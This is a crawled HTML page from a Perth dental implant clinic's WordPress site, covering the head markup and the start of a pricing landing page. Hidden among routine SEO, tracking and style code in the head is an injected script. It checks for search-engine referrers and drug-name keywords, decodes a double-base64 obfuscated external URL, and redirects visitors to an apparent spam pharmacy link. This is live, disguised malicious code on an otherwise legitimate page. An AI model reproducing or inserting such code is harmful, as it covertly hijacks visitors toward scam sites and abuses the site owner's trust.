

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/
body_size: 17880
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msvalidate.01" content="4B951609849D6A348D5DCDD40117CBBD" />
	<link rel="profile" href="https://gmpg.org/xfn/11">	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>From 4250 - Perth Dental Implant Centre</title>
	<meta name="description" content="Book your implant consultation with Dr Norcross to discuss: Dental implant options, Treatment processes, Costs, Payment options." />
	<link rel="canonical" href="https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="From 4250 - Perth Dental Implant Centre" />
	<meta property="og:description" content="Book your implant consultation with Dr Norcross to discuss: Dental implant options, Treatment processes, Costs, Payment options." />
	<meta property="og:url" content="https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/" />
	<meta property="og:site_name" content="Perth Dental Implant Centre" />
	<meta property="article:modified_time" content="2025-11-04T10:55:31+00:00" />
	<meta property="og:image" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-1.png" />
	<meta property="og:image:width" content="383" />
	<meta property="og:image:height" content="59" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/","url":"https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/","name":"From 4250 - Perth Dental Implant Centre","isPartOf":{"@id":"https://www.perthdentalimplantcentre.com.au/#website"},"datePublished":"2021-06-30T04:48:02+00:00","dateModified":"2025-11-04T10:55:31+00:00","description":"Book your implant consultation with Dr Norcross to discuss: Dental implant options, Treatment processes, Costs, Payment options.","breadcrumb":{"@id":"https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/"]}]},{"@type":"BreadcrumbList","@id":"https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Dental Implants Perth","item":"https://www.perthdentalimplantcentre.com.au/dental-implants-perth/"},{"@type":"ListItem","position":2,"name":"From 4250"}]},{"@type":"WebSite","@id":"https://www.perthdentalimplantcentre.com.au/#website","url":"https://www.perthdentalimplantcentre.com.au/","name":"Perth Dental Implant Centre","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.perthdentalimplantcentre.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Perth Dental Implant Centre &raquo; Feed" href="https://www.perthdentalimplantcentre.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perth Dental Implant Centre &raquo; Comments Feed" href="https://www.perthdentalimplantcentre.com.au/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.perthdentalimplantcentre.com.au\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.perthdentalimplantcentre.com.au/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='perth-dental-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/style.css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/slick.css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='mquery-style-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/mquery.css' media='all' />
<link rel='stylesheet' id='ionicons-style1-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/ionicons.css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/slick.css' media='all' />
<link rel='stylesheet' id='slick-theme-style1-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/slick-theme.css' media='all' />
<link rel='stylesheet' id='foundation-style1-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/foundation.css' media='all' />
<link rel='stylesheet' id='twentytwenty-no-compass-style1-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/twentytwenty-no-compass.css' media='all' />
<link rel='stylesheet' id='pdic-style-style1-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/pdic-style.css' media='all' />
<link rel='stylesheet' id='pdic-mquery-style1-css' href='https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css1/pdic-mquery.css' media='all' />
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script id="video-lightbox-js-extra">
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.perthdentalimplantcentre.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.perthdentalimplantcentre.com.au/wp-json/wp/v2/pages/2170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.perthdentalimplantcentre.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.perthdentalimplantcentre.com.au/?p=2170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.perthdentalimplantcentre.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perthdentalimplantcentre.com.au%2Fdental-implants-perth%2Ffrom-3700%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.perthdentalimplantcentre.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perthdentalimplantcentre.com.au%2Fdental-implants-perth%2Ffrom-3700%2F&#038;format=xml" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <script >
           var ajaxurl = "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php";
         </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/09/cropped-favicon-1-270x270.png" />
		<style id="wp-custom-css">
			.wpcf7-not-valid-tip {
    display: block!important;
    margin-top: 10px;
	  font-size: 14px;
	  float:left; 
}
.welco-lft a:hover img{padding-left: 0;}
.wpcf7-form-control:active, .wpcf7-form-control:focus{
    outline: none !important;
}		</style>
			<!-- Google Tag Manager -->
<script>setTimeout(function(){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9KZB3');}, 5000);</script>
<!-- End Google Tag Manager -->	<style  title="dynamic-css" class="options-output">nav.main-menu{margin-top:0;}h1,h2,h3,h4,h5,h6{font-family:Montserrat;}body{font-family:Raleway;}.entry-content blockquote p,.entry-content blockquote,.home-testimonial blockquote p{font-family:"Droid Serif";font-weight:400;font-style:italic;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span{color:#3a3c41;}body{color:#7b7d85;}.header-top{background-color:#67c9e0;}.header-top p{color:#ffffff;}.header-top p span{color:#fefefe;}#header{background-color:#ffffff;}nav.main-menu ul > li > a{color:#3d414c;}nav.main-menu ul > li:hover > a, nav.main-menu ul > .current-menu-item > a, nav.main-menu ul > li ul{background-color:#67c9e0;}nav.main-menu ul > li:hover > a, nav.main-menu ul > .current-menu-item > a, nav.main-menu ul > li ul li a{color:#ffffff;}nav.main-menu ul > li ul li:hover a{background-color:#53c3dd;}.page-top{background-color:#ffffff;}#main-footer{background-color:#3a3c41;}#main-footer .widget h3.title{color:#f0f5f7;}#main-footer{color:#9ba0aa;}.footer-bottom p{color:#7a7d86;}</style>
		<!-- Facebook Pixel Code -->
<script>
	setTimeout(function(){
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '169332041877526');
fbq('track', 'PageView');
		}, 5000);
</script>
<meta name="facebook-domain-verification" content="j68q1zabpoqk6uxcfimy8ck9arrusp" />
<!-- End Facebook Pixel Code -->
<meta property="og:image" content="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2022/07/PDIC-SERP-thumbnai.jpg" />
<meta property="og:image:alt" content="Homepage" />
<link rel="shortcut icon" href="https://www.perthdentalimplantcentre.com.au/favicon.ico">
</head>

<body class="wp-singular page-template page-template-silo-template page-template-silo-template-php page page-id-2170 page-child parent-pageid-2045 wp-theme-perth-dental">
	<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=169332041877526&ev=PageView&noscript=1" alt="Facebook"
/></noscript>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9KZB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="loading_img">
	<img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/loader-transparent.gif" alt="loader" title="loader" />
</div>
    
		   <div class="main" id="main"> 
	   
  								
						<main>
		<div class="lp-bg-banner" style="background: url(https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/hero-1080.jpg;);background-position: 46% 50%;";>
